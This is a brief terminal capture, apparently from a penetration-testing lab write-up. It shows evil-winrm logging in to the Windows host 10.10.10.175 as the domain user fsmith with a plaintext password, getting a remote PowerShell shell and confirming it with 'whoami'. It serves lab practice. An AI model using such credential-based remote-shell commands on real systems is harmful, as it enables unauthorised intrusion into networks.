 ┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/Evil-winrm]
└─$ evil-winrm -i 10.10.10.175 -u EGOTISTICAL-BANK.LOCAL\\fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>